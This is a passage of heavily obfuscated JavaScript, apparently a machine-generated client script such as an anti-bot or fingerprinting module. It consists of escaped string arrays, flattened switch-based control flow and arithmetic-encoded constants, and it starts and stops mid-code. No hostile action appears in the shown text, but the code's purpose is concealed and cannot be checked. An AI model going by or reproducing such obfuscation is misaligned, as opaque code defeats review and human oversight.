V","\"I=&x58<6/er)8bi\bI=1h<1$785/ew=5uy&\x00;\r0\f[,\"/HD\x07!nH\vsQ\\O+j<&=79;8^k3vbc2p5%o,1.I!Ei\n*u~i x*&x/\nD^Cs88ey xT{0\")\"(s8rn\x00\\N\vLM*;2/fZ\rLNy\x00 =!o,1+\x07ep-8uy8-RV*&x7\n&]3\"\"ex-8py\x00),\r*6x4/O.\x07&nA<Rk\x07#= k1%7;2/epHby\v7K5&z\n1)7/U>Aw\v8uS29s}1h<3=E.\n/iR8vm\f })Tm1+;5\x3fer=KRQ A+!)1$8Qkm+[\b60 6c!Q7;\"/ed\r)yy$S]&}<1)8up P9\",/H& o\x3f&\x3f;;ap*CP\x00\"kO4o)7; 9:fu\x00\f.x)7;\'hpuy#\'q.+W01)\';\"/ig\b8ur\b(\x3fx<3\t=*(qpDse&7=-\t(\x3f!7,2/gS5]y R\t\r3 +\"-Ey,u~\x006\n\v&x7\r3\"-Sp:mI.+4=\fQD55\x3ferRQ\n\r7=-\t/!7;ep5\x40\f6.7o=$\\;71)8epIPw\x00(\rk=&R/\\;/e{+#\x00\x00 I=&s4*C\x3f;5\x3feW\x07-zR\v+\rdV&\x07QPl\x40C[\t\v=,f*U]L6\\/)Xi[8uSrs\v&x7:\r\"#ep,\x07j( TP$|<1;2\x07Sp8u{#7=1C7 \x07\'ei)<uy\x00#P[\"K6/fv\rmo\'7k=%\n3\x401.0S8la\r8wO\f y)Tk\x3fC;ap-uy-/r=&N<12\"+$TS3Ry\x00\x006R\ft<1+\x3f\x07eu8uV\v \v&x76=0B!/et)8ur$2(1&x>$[\t\"*epPo\t6 (&x<\x00!N,rp8Gy\x00 U5To,1.I!Ei\n*u~i {\v&x7\x40\f93\"up)8url(0&{+1)<.-Emp8u{\x00+#7==J\'\']$wp\n8uy=\ft+zL&x<1,[\"ep=qi6 tL}<1)7P^Cp-8py\x00,3P*6x8  \x00 mpuy-=&}&=7;7+Sp3\x00n;\x00 P0o,1/=5~\f_6 t()\t%#)\'>(/ep8C}\x00 z.\n1)<J\x07*epy\va&8&x<:,2/aR/NY\b9I=&x\'5$7;\"*Nb)8xy6 t()\t(1;\"/e\b`y\x00+,\r/&p11)79PWp8Xo;w\r7=-S.!7;ep5H\f6.7o=$n:71)8ep+Pw\x00(\rk=&U;7\\9\n8up-s^8\x00\f+h=&s(#C\x3f;\fqpPWe&\bh-&z\'\n;($rp3sk\bR)&xB \x07r`:a}\'(*t*&x7\t\r3\"8up4uywW=!l<1Z$\n\x07\x07Sp8uq\v~\vZ+VU: ;\"_NR3/\\\\y*c*EXF!\be`;yy9L&z\n6$7B,wFbH0\f }+ [1,7;!+Y:>\\n\x00\r0m.x11);\"<jh+[n\x00\x008\fE\t27+\",ip:a`(\"I\x3f*x<3=#\n/gF5uW\")I=&k3)0$5\x3fev=rM\v~%_<!)70e|8ql\x07w\x00x)&{**HZVui\v=&R\\;-wF4uy\'!l<2 8\x00\x00pb\x3f\fz\x00x11!;\'/esH\\\\) 2[N;7<[,epyy&_3+x<+\r\"#eps~(\"u7t\tk1979./er\t>VQ0#o&x<.F7/ep2\x3f\f6\x00\v =!v)1)7\vgF8vo4(\n \x3f3a\r&)4(\r4|csn%TWsH&/07bE}z%\f( =&1\t;/ep6\x40u\x007{\nx<)7;5Wip:a`\x00\r :\bH4\x07)70-\vHd=_~+t-\vo(\">O57^vwns\b(& =1C11PSp3lY\b\"I=&{D7;)#~K8uTM=&x%*\x07;\"/O\x00h/ey*\'D&1o.#\f\x3f8#Kp8u~#(0s=&z\'\n;\'/ep3Lst\x000 &3]5:\x07\be`;yy#\'&}<1*4S\rI]+#\x00\x00$I=&sK#;./ev\vJfA0rf\v\"x<&7\"/gc5]y\x00 U&.u<17;)(qwf;uy6 t,U\x07)703\vQx4uytM=#x<1-;ap-uy/$\n&J\x3f)7;\r\r\\g8sZ2;\r.\b\t5&+\"/ep\x3f2^\t\x005\v&x7C% /e{m4Qq*=&c\'<)4,\"/nvR}y\x00=-~3\t9O;\"/erdW= R6%\r3 +\"-~Z<us t1=L41\x07/\"/Ih&MS{8 }(\"K1#<,\"/nt\f}y\x00\"Z\"N<1\"14Z\'f|8wm:\t. z=&x\";;\"-vv:/uy\v26\v~#)\";\"/Ohm+Pq u%UQ8\f9)rs:7}y\t6 8&x<21N/Sp3gi6-x91)52!G_godq{=&S<1) $,pp8Xj\f }&\fX0E<7;\"\\\\juO\x00\r9_8&x<217/ep23vt\x004\"W\v&t<1!=%G\b3VV\'0\x3f+x2&%7; 4OPNy\x00*8FH\x00x\n1)<79epU4; =~*)7;$f}8G{86,=.Z:6H5$F_\fui\v [*\nS<1)(ZCp)8urv4>\nAJ ms8u{(=-T0$)7;\bI]\nGy\x00#{M]:>7;-}_*u~i x:*x<3:1\n/`p8_j\x3f\f }. `1+1//eF8\\O\b\rd)\vL6P4;\"\'Wp8uzp/y1x<>\x00/3=ewf;uy5=&T3;\x3f;\"/IMS{\f }.\r]41;\"/Ee\b(uy\x00\"k9P<4)7;\ro|8s\\c-2;yETo,1-/RE\b;bi\t$RlW/%\vO3!9MF4uyt3G0\f(3;\":ep\x00==m8\"\nBp8vo;\x00 P6Q\r17<6/e];\x00_6 tU(1*\fIUnzq\f })\"| 97;\"/O4O~n\x00\r4h.x01)5($\nrp#Gbt)y4x)1)7!,hpuy8\"\rk=%T31.0!\njx!C}\x000&V1,7; &fY=zTrQf\v\"x<=;\"$qg;0uu\x003yx<:= *,ip:a}% \n \x3f2|\v)<\x3f/e{(a_0 \x3f,J\n1)<0epvt+ I+$9/er0Cyt\x00iI\f[N>7;}i\tn\nq%Rt$^<1)75w\x07/ey#W=!l<1\x3f#\r\"/n^;\f}y:sF\v&x>)>;\"/nUuy*I=x<:\x07\n&GF<uy7k=&U3\\>%","L#8J\\","KC*\n","A[\r\t\f{U\x3f\rU","K\v\v-\fOT,","^y7P]\x3f","\x07\v","%<\nVX(Fg$/0_\f\\","l","\'_2bqs2","W","\t\b","T","D\t\x00T","-IT",">V^3G]","B+G[#(%","","9tL>5\bSP\vHC;\rAJ\x3fa&ANT\x00CE]+","#\"!",".[\nWP+\vJE~=Q[#87W\t0\f","\rk\\82","PA","\f,\b","\nC","E1\fWP42","","\f\nA]","GP2gA\x3f5/Mj\r\r+WY","\x40P","]Z2VX=*]_\x3f +","8M","UN0(+)[\x00Q\t","25Z","w3+\"J","2w","P",")F\b+V","Q/K","\t\fMD3","%Aa1ZLq5IK] N\x07J","S\tM\x3f4L","&\vJ","F]05\"3[M.:M\\;AL","7\t_",".XZ\r9\x00RP-","4]J","\f\f","\x40","GC;QV%(&\rM","\rQW","1","A1ZL432",".j\n\\B;\x00MG;","p.\tX] >2[\bI;\t\v","#5_","D","8f\n\n\b\nAC\nWJ813>X\t\tZ","f\"\x00\f1{","\nE","JZ\x07\x00","%<JST<FQ\'$5 M\tZ8\b\rV","y!1+n|\x07","P:\n"," *W\tMPCWT0\n[J",")SK>","7%\vJX+kq3[\bK","#$4Q\\)","!-2W","#4)W","6\x00DW%","sK","ZP\v\x40","4","V;\r}L4,","[\bO1\x3f\vJEGL4/\"M","\\Y=","VP.","Ju","H#.*J","^\rZ \r\nKC","\x3f\rF];","yhg\'\tX\tZ\x00\x40TYI","bW{","","K\fX","{","sT<<Lea\x00PXP8\x07JZL0()L","W0","\fG]#","\fA]-","N","",")\"\x00","V","\b]","GL05\"","EB6","K\n\x40","n\vQK45\bQM\v:\x07PBFl423\bP","\f%\nK`.UK\x3f\'&V\b\fZ\'<1tC1]K4","&7l\t]\r","\t\vJU;mQ4-#","\">m`(","GL8,&[",">","$2\"W\t4\t","&PT0\n]W\x3f","\bea0","VU|5\"\r[M\t","5_",")\t","\x07-","T&WM%()","\x07O","\\\v","GC\'\t\x40W","\n","#8J\r{D0FY!1\"","GQ)\vAR61UK9",":Q\r\\H&\tM_","TT,]K\"((M","","q\x3f5+","h83$","F;_Q%\t.Z\t","[P1\f\bW","^35.p49!","V\t^","g6\"ZO7EA.P","\x07\vHT9\x40]\b(\"\rZ","\"+","\x3f\b","eB\'Wq%$5\x00J","V\b","FIP&TCQ55/[KQ\r\bA","[[$2","\vHu;\t\x40P","R\x3fBY\"","V>/\"","3m\bP<","\b\vPp:F]\"2","MMK]","YQ\"","P\t\f","8Z3*b\bQO43","\vQ","M","Y;>[","1{W&FQ\'$5>KK\x00","J]1P]\x3f%","8/4L\b5\\\r\t\vJE\nLL","\b^!","EB*","I","<), ","\\>\"",").Z\t","\bK/\x07P","QN","\vQU>7\"\"K\\;\b\nPw,Y|\f","i2#<","\x07HT","A[U","6{> u\"\r1VT0QJ43\bP\b","","Gl8,\"K\bVx\x00","RFA:G","V\\","BA=","\nKR+QV%\f([","\x07\v\rE_=X","WE\x3fwW5$","1{]\x3f\n\x40o05.K\t","\v6<m","WT","Vv\n8\vVE\'","B]#","7.WU\x00CT","","Q5","K\v","a#\vX\x3f\ng^0]J<","RH\x07 +2J","\x00\x40T8Z]5","A","9s0/M\t\x00:\v\vWE","\vUV5.*","\x077TT","P","G^3\tUJ4\x00,\bZ","\fFC;","[!$)[","K\\UJ.#","E;\x40Y#$&","=\fC];Y`Y=*g1R\t\x00PP>c;P]#$5","","R","K\x40","UU","X\f!ACXQ\x3f$L","\b"];};var HdY=function(hJK){return +hJK;};var M8=function(ERY){return AJ["unescape"](AJ["encodeURIComponent"](ERY));};function sqK(){OA=+ ! +[]+! +[]+! +[],M7=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],hg=+ ! +[]+! +[]+! +[]+! +[]+! +[],RU=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],HV=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],b7=! +[]+! +[],YH=[+ ! +[]]+[+[]]-[],K7=! +[]+! +[]+! +[]+! +[],CF=+ ! +[],mJ=[+ ! +[]]+[+[]]-+ ! +[],dH=+[];}var n2=function(k9Y,R9Y){return k9Y in R9Y;};var kw=function(bHK,p4Y){return bHK*p4Y;};var VhY=function(tRY){if(tRY===undefined||tRY==null){return 0;}var F9Y=tRY["replace"](/[\w\s]/gi,'');return F9Y["length"];};var rV=function(hAK,KJK){return hAK+KJK;};var cI=function(IzK){var UtK='';for(var EKK=0;EKK<IzK["length"];EKK++){UtK+=IzK[EKK]["toString"](16)["length"]===2?IzK[EKK]["toString"](16):"0"["concat"](IzK[EKK]["toString"](16));}return UtK;};var r3=function(PzK,wtK){return PzK[DE[BZ]](wtK);};var lBY=function lJK(qRY,pAK){'use strict';var NbK=lJK;switch(qRY){case bc:{var jSY=pAK[dH];Hv.push(kl);var FBK;return FBK=jSY&&v6(g3()[hj(A8)](zM,q2,l6,NsY),typeof AJ[XX()[t3(X4)].apply(null,[SX(JN),SX(SX({})),U4,LUY])])&&X6(jSY[ZG()[Dm(VM)].call(null,Pr,ZfY)],AJ[XX()[t3(X4)].apply(null,[fl,SX(SX(JN)),U4,LUY])])&&WB(jSY,AJ[XX()[t3(X4)](Kl,Mw,U4,LUY)][WB(typeof MO()[gp(gx)],rV([],[][[]]))?MO()[gp(Lj)](x3,LgY,SX({}),rl):MO()[gp(RQ)](VUY,zj,zE,X2)])?XX()[t3(Px)](g6,qR,rE,Pn):typeof jSY,Hv.pop(),FBK;}break;case vh:{var bxY=pAK[dH];return typeof bxY;}break;case tK:{var LVY=pAK[dH];var IZY=pAK[CF];var kQY=pAK[b7];Hv.push(m3Y);LVY[IZY]=kQY[ZB()[lm(BZ)].apply(null,[hw,A8,DT,Yp,AzY])];Hv.pop();}break;case JF:{var fGY=pAK[dH];var d0Y=pAK[CF];var tbY=pAK[b7];return fGY[d0Y]=tbY;}break;case vU:{var LPK=pAK[dH];var RxK=pAK[CF];var DOK=pAK[b7];Hv.push(NI);try{var mFK=Hv.length;var ApK=SX(CF);var SbK;return SbK=WM(A7,[XX()[t3(H8)].call(null,d5,s2,Px,Qb),XX()[t3(cn)].apply(null,[Y2,Qj,q4,vT]),MO()[gp(GM)].call(null,X3,Y0,kl,x6),LPK.call(RxK,DOK)]),Hv.pop(),SbK;}catch(FTK){Hv.splice(kk(mFK,A8),Infinity,NI);var cxK;return cxK=WM(A7,[XX()[t3(H8)](dl,H8,Px,Qb),X6(typeof tr()[rj(VM)],rV(ZG()[Dm(q2)].apply(null,[DN,Kz]),[][[]]))?tr()[rj(q2)](d5,X2,NzY,J4,FvY):tr()[rj(hw)](SX(SX({})),DT,J4,DT,r4),MO()[gp(GM)].apply(null,[X3,Y0,SX(SX(A8)),lN]),FTK]),Hv.pop(),cxK;}Hv.pop();}break;case jH:{return this;}break;case UP:{var GTY=pAK[dH];var dZK;Hv.push(j0Y);return dZK=WM(A7,[X6(typeof MO()[gp(wN)],rV([],[][[]]))?MO()[gp(RQ)](XE,TkY,Jk,cX):MO()[gp(kn)].apply(null,[wR,MnY,Jk,A8]),GTY]),Hv.pop(),dZK;}break;case vV:{return this;}break;case V7:{return this;}break;case cK:{Hv.push(MgY);var P1K;return P1K=ZB()[lm(cX)](pE,Pr,pE,Vl,IHY),Hv.pop(),P1K;}break;case th:{var RpY=pAK[dH];Hv.push(kbY);var TPK=AJ[ZG()[Dm(DN)](ER,wS)](RpY);var JqK=[];for(var KmK in TPK)JqK[X6(typeof MO()[gp(sE)],'undefined')?MO()[gp(RQ)].apply(null,[Bk,Zx,kn,SX(JN)]):MO()[gp(VM)](nw,mL,SX(SX([])),BZ)](KmK);JqK[MO()[gp(SE)].apply(null,[T5,XE,Wj,N3])]();var MTK;return MTK=function OSK(){Hv.push(gfY);for(;JqK[MO()[gp(JN)].apply(null,[In,Sm,SX(JN),dn])];){var JhK=JqK[ZG()[Dm(A2)](Rl,Rd)]();if(n2(JhK,TPK)){var lpK;return OSK[ZB()[lm(BZ)].apply(null,[pE,DM,DT,Yp,K9])]=JhK,OSK[MO()[gp(nD)](wE,Zp,UN,JN)]=SX(A8),Hv.pop(),lpK=OSK,lpK;}}OSK[MO()[gp(nD)].apply(null,[wE,Zp,Tl,SX({})])]=SX(JN);var xQK;return Hv.pop(),xQK=OSK,xQK;},Hv.pop(),MTK;}break;case EU:{Hv.push(vtY);this[MO()[gp(nD)].call(null,wE,CN,SX(SX(A8)),SX(SX(A8)))]=SX(X5[BZ]);var smK=this[ZG()[Dm(lN)].apply(null,[qr,nL])][JN][X6(typeof XX()[t3(Pr)],'undefined')?XX()[t3(DT)](tD,dn,k7Y,AzY):XX()[t3(I8)](SX(JN),Mw,Y6,Ad)];if(X6(tr()[rj(hw)](fl,jj,pYY,DT,r4),smK[X6(typeof XX()[t3(q3)],'undefined')?XX()[t3(DT)](dj,Wj,Ek,DR):XX()[t3(H8)](Rl,sE,Px,KYY)]))throw smK[X6(typeof MO()[gp(dn)],'undefined')?MO()[gp(RQ)].call(null,XE,rCY,cX,Vj):MO()[gp(GM)](X3,Hn,BZ,q3)];var dhK;return dhK=this[ZG()[Dm(dn)](Pl,CKY)],Hv.pop(),dhK;}break;case sK:{var rQY=pAK[dH];Hv.push(xVY);var fqK;return fqK=rQY&&v6(g3()[hj(A8)].apply(null,[zM,q2,jj,H4Y]),typeof AJ[XX()[t3(X4)](H8,Y6,U4,tR)])&&X6(rQY[X6(typeof ZG()[Dm(GM)],rV('',[][[]]))?ZG()[Dm(dj)](ApY,YLY):ZG()[Dm(VM)].call(null,Pr,rO)],AJ[XX()[t3(X4)](Kl,Xk,U4,tR)])&&WB(rQY,AJ[X6(typeof XX()[t3(X4)],rV('',[][[]]))?XX()[t3(DT)].call(null,DT,s8,Rl,nYY):XX()[t3(X4)].call(null,SX(JN),ZN,U4,tR)][X6(typeof MO()[gp(U4)],rV([],[][[]]))?MO()[gp(RQ)].call(null,n5,Ar,N6,ZN):MO()[gp(Lj)](x3,tmY,fl,q3)])?XX()[t3(Px)](ZM,s2,rE,Yb):typeof rQY,Hv.pop(),fqK;}break;case Ft:{var NqY=pAK[dH];return typeof NqY;}break;case x7:{var cQY=pAK[dH];var fBK;Hv.push(sM);return fBK=cQY&&v6(g3()[hj(A8)](zM,q2,N6,d5Y),typeof AJ[XX()[t3(X4)](SX(SX([])),qr,U4,xz)])&&X6(cQY[ZG()[Dm(VM)](Pr,wd)],AJ[XX()[t3(X4)](gx,p4,U4,xz)])&&WB(cQY,AJ[XX()[t3(X4)](DN,KM,U4,xz)][MO()[gp(Lj)](x3,kC,Y6,kN)])?XX()[t3(Px)].call(null,SX(A8),hw,rE,AL):typeof cQY,Hv.pop(),fBK;}break;case wH:{var xbY=pAK[dH];return typeof xbY;}break;case c1:{var xCY=pAK[dH];Hv.push(VNY);var A1K;return A1K=xCY&&v6(g3()[hj(A8)](zM,q2,SE,O3),typeof AJ[XX()[t3(X4)](Kl,VM,U4,UG)])&&X6(xCY[ZG()[Dm(VM)](Pr,fd)],AJ[XX()[t3(X4)](BZ,Rw,U4,UG)])&&WB(xCY,AJ[WB(typeof XX()[t3(E4)],rV('',[][[]]))?XX()[t3(X4)](qB,qE,U4,UG):XX()[t3(DT)].call(null,Y6,X2,fcY,Gn)][MO()[gp(Lj)](x3,Xv,SX(SX(A8)),fE)])?XX()[t3(Px)].call(null,sE,UN,rE,wS):typeof xCY,Hv.pop(),A1K;}break;case hJ:{var MTY=pAK[dH];return typeof MTY;}break;case I:{var DQY=pAK[dH];var YxK;Hv.push(lI);return YxK=DQY&&v6(g3()[hj(A8)].call(null,zM,q2,Mw,nW),typeof AJ[XX()[t3(X4)](SX(SX({})),BZ,U4,SL)])&&X6(DQY[ZG()[Dm(VM)](Pr,Vm)],AJ[XX()[t3(X4)](Cw,p4,U4,SL)])&&WB(DQY,AJ[WB(typeof XX()[t3(X2)],rV('',[][[]]))?XX()[t3(X4)](Qk,g6,U4,SL):XX()[t3(DT)](Gw,VM,xG,Ml)][MO()[gp(Lj)](x3,IQ,Lj,hw)])?XX()[t3(Px)](VM,DM,rE,v0):typeof DQY,Hv.pop(),YxK;}break;case dU:{var xqY=pAK[dH];return typeof xqY;}break;case vA:{var FOY=pAK[dH];var BbY=pAK[CF];var JmY=pAK[b7];Hv.push(bX);FOY[BbY]=JmY[ZB()[lm(BZ)](gx,DN,DT,Yp,QN)];Hv.pop();}break;case wK:{var zmY=pAK[dH];var TpY=pAK[CF];var npY=pAK[b7];return zmY[TpY]=npY;}break;case JY:{var pxK=pAK[dH];var CFK=pAK[CF];var IPK=pAK[b7];Hv.push(qmY);try{var OpK=Hv.length;var SZK=SX({});var Z1K;return Z1K=WM(A7,[XX()[t3(H8)](d5,Gw,Px,r7Y),XX()[t3(cn)].call(null,Fl,A2,q4,VS),MO()[gp(GM)].call(null,X3,kP,fl,SX(SX([]))),pxK.call(CFK,IPK)]),Hv.pop(),Z1K;}catch(bxK){Hv.splice(kk(OpK,A8),Infinity,qmY);var VpK;return VpK=WM(A7,[XX()[t3(H8)](SX(A8),Mw,Px,r7Y),tr()[rj(hw)](Ln,SE,DKY,DT,r4),MO()[gp(GM)](X3,kP,SE,X2),bxK]),Hv.pop(),VpK;}Hv.pop();}break;case X7:{return this;}break;case ZA:{var X6Y=pAK[dH];var khK;Hv.push(VM);return khK=WM(A7,[MO()[gp(kn)].apply(null,[wR,cGY,d5,s2]),X6Y]),Hv.pop(),khK;}break;case It:{return this;}break;case BV:{return this;}break;case F:{Hv.push(s5);var zqK;return zqK=ZB()[lm(cX)](Tl,s2,pE,Vl,wI),Hv.pop(),zqK;}break;case cY:{var UjY=pAK[dH];Hv.push(GD);var MQK=AJ[ZG()[Dm(DN)](ER,MAY)](UjY);var qqK=[];for(var DqK in MQK)qqK[MO()[gp(VM)](nw,QOY,l6,ZM)](DqK);qqK[MO()[gp(SE)].apply(null,[T5,ZM,Bj,qR])]();var XqK;return XqK=function wFK(){Hv.push(MhY);for(;qqK[MO()[gp(JN)](In,tv,SE,SX(SX(A8)))];){var nCK=qqK[ZG()[Dm(A2)](Rl,mFY)]();if(n2(nCK,MQK)){var LBK;return wFK[WB(typeof ZB()[lm(Bj)],rV(WB(typeof ZG()[Dm(Qj)],rV([],[][[]]))?ZG()[Dm(q2)](DN,LAY):ZG()[Dm(dj)](fdY,nk),[][[]]))?ZB()[lm(BZ)](p4,A2,DT,Yp,YvY):ZB()[lm(DT)](Ln,Ln,w4,GUY,Y6)]=nCK,wFK[MO()[gp(nD)](wE,f4,Ln,jj)]=SX(A8),Hv.pop(),LBK=wFK,LBK;}}wFK[MO()[gp(nD)](wE,f4,VM,Cw)]=SX(JN);var CpK;return Hv.pop(),CpK=wFK,CpK;},Hv.pop(),XqK;}break;}};var sR=function(zhK,OBK){return zhK>=OBK;};var TTK=function(){return An.apply(this,[b7,arguments]);};var ISK=function(){return An.apply(this,[Zt,arguments]);};var vGK=function(){return An.apply(this,[dH,arguments]);};var HN=function(){FAK=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var EAY=function(SQK){if(SQK===undefined||SQK==null){return 0;}var UFK=SQK["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return UFK["length"];};var zxK=function(pPK){var QFK=0;for(var dmK=0;dmK<pPK["length"];dmK++){QFK=QFK+pPK["charCodeAt"](dmK);}return QFK;};var JX=function(GpK,EOK){return GpK%EOK;};var FN=function(AGK,qVK){return AGK/qVK;};var ghK=function(tCK){var CxK=tCK%4;if(CxK===2)CxK=3;var lPK=42+CxK;var vBK;if(lPK===42){vBK=function KGK(RVK,KSK){return RVK*KSK;};}else if(lPK===43){vBK=function UCK(NGK,HPK){return NGK+HPK;};}else{vBK=function kFK(shK,CPK){return shK-CPK;};}return vBK;};var kk=function(whK,wGK){return whK-wGK;};var ATK=function(){return IO.apply(this,[Sg,arguments]);};var IO=function GTK(IOK,wSK){var FqK=GTK;do{switch(IOK){case ht:{DT=Lj*dj-BZ;IOK-=Gf;p4=dj*Lj-DT+A8+BZ;Qj=dj*A8+Lj;VM=q2+Qj-p4+dj;}break;case L:{Pr=sE+RQ-BZ-Lj+p4;X3=VM+Lj-A8+sE+BZ;Jk=Qj-A8+p4+q2*dj;cn=BZ+p4*DT+RQ*dj;GM=DT+dj*q2+sE-p4;SD=A8*Qj+q2*DT-p4;q3=A8*p4*DT+BZ-q2;I8=sE-VM+p4*Qj-A8;IOK-=GA;}break;case W7:{gn=Vn*dj-p4-RQ*A8;vCY=sE*BZ+DT+RQ*q2;IOK=Xh;b5=Qj*RQ+Vn+sE-q2;cCY=VM*q2*RQ+sE+Qj;}break;case jh:{IqY=Vn-sE+p4*q2*RQ;GLY=Vn*p4+A8-dj*VM;VnY=Vn*DT-p4-RQ-dj;FcY=p4*BZ*Lj*q2;IOK=XF;Kr=p4*BZ*sE-RQ-Vn;CPY=Lj-p4+VM+Qj*Vn;jxY=sE*RQ-A8-q2+Lj;bE=Vn+dj+A8+sE*q2;}break;case sK:{if(X6(typeof rQK,f5[BZ])){rQK=QR;}var wxK=rV([],[]);IOK=xt;HxK=kk(FZK,Hv[kk(Hv.length,A8)]);}break;case HA:{ntY=VM+Lj+q2*BZ*DT;IOY=Vn*VM-p4+sE-BZ;IOK+=mg;Wj=q2*RQ+VM+p4-A8;fcY=Lj*Qj+Vn-BZ-DT;w4=dj+RQ*Vn-DT;tN=DT*VM*q2+A8;CGY=VM*Vn-RQ+A8;qAY=RQ*Lj*q2-Vn-dj;}break;case MF:{IOK=OU;Px=Qj*RQ-dj-DT+A8;pE=A8+p4+q2+dj;DN=A8*q2+BZ+DT;wR=A8+RQ+BZ+VM;X4=RQ*dj+Qj-VM;UN=Qj*BZ+DT-dj-A8;}break;case Ut:{IOK-=GA;KmY=RQ-BZ+dj*Vn+Qj;q4=RQ+Lj+Vn*dj;tPY=Lj+dj*Vn+DT+Qj;zKY=BZ*dj*Lj*VM;O4=VM-dj+DT*p4*Qj;NxY=dj-q2+sE*p4-DT;}break;case wF:{M6Y=VM*RQ*p4+BZ+Lj;d5Y=Vn*VM+p4-dj+q2;vI=q2*Vn+dj-Lj*DT;MD=sE+p4*Vn+VM*q2;IOK-=WA;kI=Lj*DT*q2*Qj-RQ;GgY=sE*DT*Qj-BZ*Vn;}break;case pF:{sAY=Qj*DT*RQ-p4+BZ;U5=VM*BZ*Lj*DT+Vn;rSY=RQ+VM*sE-p4-BZ;IOK-=IH;j3Y=sE+p4+q2*DT*RQ;}break;case jA:{gUY=Vn*DT+RQ*p4-BZ;fzY=DT+Vn*Qj*A8+q2;xzY=q2*Vn-VM*p4*DT;RgY=p4*VM*q2-sE-Lj;x8Y=Vn*VM-BZ-dj;fDY=p4+Vn+Qj*DT*VM;jn=VM*sE*BZ-p4-Qj;IOK+=fY;}break;case Iz:{IOK=OJ;return jCK;}break;case xU:{PSY=A8*RQ+q2*sE-VM;UHY=Vn*BZ-RQ+VM-sE;IOK=tg;LsY=VM*p4+Vn*dj+Lj;hX=DT*q2-BZ+sE*p4;}break;case FU:{bfY=Vn*Qj-p4*DT;YfY=Lj*Vn-p4-q2+RQ;IcY=RQ+Lj+BZ*q2*sE;IOK-=gA;GUY=q2*VM*A8*DT;G1Y=Vn*q2+BZ*VM+Qj;ZAY=Qj*dj*Lj+VM*Vn;CM=RQ+sE*BZ*p4+q2;MAY=VM*Vn+sE*A8;}break;case q7:{LgY=RQ+Qj*DT*q2*dj;GpY=Lj+q2*RQ*p4-Vn;AzY=Qj*Lj*sE-p4;IzY=Qj*Vn-RQ-BZ*dj;RR=Lj+VM*q2*p4+A8;IOK=vt;}break;case SV:{IOK=HA;F1Y=Vn-p4*A8+Lj*q2;V6=VM-q2+sE*dj*p4;rE=sE*VM-p4*dj*A8;HR=sE*BZ-p4-DT+A8;BX=RQ*q2*dj+A8-BZ;fD=Vn*Qj+DT*A8*Lj;}break;case Cf:{pjY=p4*Vn+BZ-sE+q2;mN=DT-sE+Vn*RQ+A8;BOY=VM*DT*q2+Vn-A8;bpY=Lj*Vn+RQ*p4+DT;xsY=BZ*Vn*dj*A8+sE;IOK-=Ig;c4=Vn*DT+RQ+p4*BZ;}break;case mK:{IOK-=w;for(var JGK=JN;xl(JGK,mVK.length);++JGK){ZG()[mVK[JGK]]=SX(kk(JGK,dj))?function(){return WM.apply(this,[gK,arguments]);}:function(){var DZK=mVK[JGK];return function(kOK,zCK){var QVK=E5(kOK,zCK);ZG()[DZK]=function(){return QVK;};return QVK;};}();}}break;case ZV:{wVY=dj-sE+Qj+RQ*Vn;ctY=RQ*dj*q2*BZ+p4;IOK+=F;HxY=Lj+Qj+Vn*VM-p4;CI=Qj-VM+Lj*Vn;x9=p4*RQ*DT-Lj;}break;case nU:{dI=RQ+BZ+p4*VM*Qj;PzY=Vn*p4+DT*dj+sE;Al=sE*p4*dj-Qj+A8;s5=RQ*A8+q2*Qj*VM;MhY=RQ+Qj+VM*sE;IOK+=pH;fdY=sE+p4+Lj+VM*Vn;nk=A8-p4+Vn*Qj-VM;}break;case XF:{IOK-=BF;WOY=VM+DT*RQ*q2;fFY=Vn*p4-Lj-dj;CBY=VM+dj+A8+Lj*Vn;hdY=A8+VM*sE+q2*RQ;Y7K=dj-DT+Lj*Vn+VM;}break;case HK:{RcY=Lj+p4*dj*sE;qI=Vn*DT+VM+BZ-sE;S5=Vn-BZ+Qj*A8+p4;IOK=AF;GfY=Lj*DT+Vn+VM+Qj;D4=Vn*q2-sE*Qj-VM;Mr=dj*p4*DT*Qj-A8;}break;case YH:{IOK+=Zh;dSY=dj*q2+sE*Lj*DT;ApY=RQ*Vn-q2*BZ*Qj;YLY=Qj*Vn-BZ+A8;tmY=A8-Qj*sE+VM*Vn;wn=DT*VM*A8*RQ+Qj;wcY=p4*Vn*A8+Qj-RQ;YPY=Vn*p4+sE-Qj;}break;case pP:{EQY=BZ+DT*Lj*RQ+dj;xw=q2-A8+sE*BZ+Vn;Q8=Vn+q2+A8+BZ*sE;hBY=dj+Lj+VM*Vn+RQ;En=Qj-VM+Lj*dj*Vn;IOK-=IH;JxY=DT+Lj*Vn-dj*VM;kzY=Vn*p4-q2*dj*BZ;}break;case pt:{IOK+=wY;Nk=VM*Vn-q2-BZ*p4;m2=Qj+q2*DT+VM*Vn;zR=DT*RQ*dj*p4+sE;kE=DT*sE*dj-BZ;}break;case dU:{jI=q2*Qj*DT-VM-p4;IOK=dz;EfY=A8*sE*p4-q2+Lj;wYY=VM*dj*p4+Lj+Vn;gI=VM+BZ+q2*sE;CDY=Qj+RQ+A8+q2*Vn;F6Y=BZ*sE*Qj-RQ*dj;}break;case EU:{var cqK=wSK[dH];IOK+=It;var jCK=rV([],[]);var VFK=kk(cqK.length,A8);if(sR(VFK,JN)){do{jCK+=cqK[VFK];VFK--;}while(sR(VFK,JN));}}break;case GF:{Z0Y=Vn*Qj-BZ*RQ;HJY=DT*Lj+A8+q2*sE;IOK-=JP;lr=VM*Lj*A8+Vn*q2;P4=p4*DT*q2+VM;lAY=BZ*Vn-RQ*A8;QQY=A8+dj+q2*VM*Lj;}break;case Oc:{IOK-=CJ;P7Y=DT*VM*RQ+q2*p4;scY=RQ+VM+sE*Lj;WD=dj*A8+Vn*VM+BZ;t4=DT+RQ+Lj*sE+Qj;q3Y=Lj*VM*Qj*A8+Vn;VmY=q2*dj*DT*RQ-p4;}break;case sF:{S3Y=RQ*VM*Lj+Vn-q2;BHY=BZ+dj*p4*Qj*RQ;IOK=MH;pw=sE*DT*Lj;TkY=q2*Qj+BZ*Vn*dj;fKY=Lj*Vn*A8-RQ-dj;stY=RQ*Vn-BZ*Qj*A8;VUY=Vn*q2-p4*DT*A8;jHK=sE*BZ*q2-p4-VM;}break;case 